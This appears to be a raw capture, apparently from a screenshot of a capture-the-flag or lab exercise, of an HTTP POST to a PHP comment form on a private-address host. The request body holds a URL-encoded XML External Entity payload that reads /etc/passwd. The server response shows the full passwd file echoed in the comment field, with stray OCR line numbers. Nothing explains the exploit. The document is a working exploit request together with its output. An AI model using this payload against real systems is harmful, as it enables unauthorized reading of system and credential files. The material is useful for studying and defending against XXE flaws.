 POST /home.php HTTP/1.1
Host: 10.10.63.122:8765
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 322
Origin: http://10.10.63.122:8765
Connection: close
Referer: http://10.10.63.122:8765/home.php
Cookie: PHPSESSID=558ot2v1s94dqofpj0ca9oh8p0
Upgrade-Insecure-Requests: 1
xml=
%3C%3Fxml+version%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E%0D%0A%3C%21DOCTYPE+root+%5B%3C%21
ENTITY+read+SYSTEM+%27file%3A%2F%2F%2Fetc%2Fpasswd%27%3E%5D%3E%0D%0A%3Ccomment%3E%0D%0A++%3C
name%3EJoe+Hamd%3C%2Fname%3E%0D%0A++%3Cauthor%3EBarry+Clad%3C%2Fauthor%3E%0D%0A++%3Ccom%3E%2
6read%3B%3C%2Fcom%3E%0D%0A%3C%2Fcomment%3E
</p>
<p>
Author : Barry Clad
</p>
<p>
Comment :<br>
root:x:0:0:root:/root:/bin/bash
51 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
52 bin:x:2:2:bin:/bin:/usr/sbin/nologin
53 sys:x:3:3:sys:/dev:/usr/sbin/nologin
54 sync:x:4:65534:sync:/bin:/bin/sync
55 games:x:5:60:games:/usr/games:/usr/sbin/nologin
56 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
57 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
58 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
59 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
60 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
61 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
62 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
63 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
64 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
65 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
66 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
67 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
68 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
69 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
70 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
71 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
72 syslog:x:104:108::/home/syslog:/bin/false
73 _apt:x:105:65534::/nonexistent:/bin/false
74 lxd:x:106:65534::/var/lib/lxd/:/bin/false
75 messagebus:x:107:111::/var/run/dbus:/bin/false
76 uuidd:x:108:112::/run/uuidd:/bin/false
77 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
78 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
79 pollinate:x:111:1::/var/cache/pollinate:/bin/false
80 joe:x:1002:1002::/home/joe:/bin/bash
81 barry:x:1003:1003::/home/barry:/bin/bash<p/>
</section>